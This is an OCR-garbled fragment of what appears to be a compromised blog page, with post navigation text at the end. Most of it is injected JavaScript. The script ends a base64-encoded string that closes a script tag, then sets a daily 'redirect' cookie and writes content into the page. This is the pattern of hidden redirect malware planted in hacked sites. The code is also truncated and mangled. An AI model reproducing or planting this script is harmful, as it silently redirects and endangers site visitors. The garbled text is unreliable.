
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
Post
Previous
PREVIOUS
navigation